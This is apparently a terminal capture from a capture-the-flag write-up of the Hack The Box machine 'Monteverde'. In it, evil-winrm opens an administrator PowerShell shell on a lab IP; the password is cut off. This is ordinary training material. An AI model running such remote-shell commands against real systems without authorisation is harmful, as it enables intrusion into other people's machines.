 ┌──(Dirty㉿kali)-[~/ctf/htb/medium/monteverde]
└─$ evil-winrm -i 10.129.228.111 -u administrator -p '
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reli
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>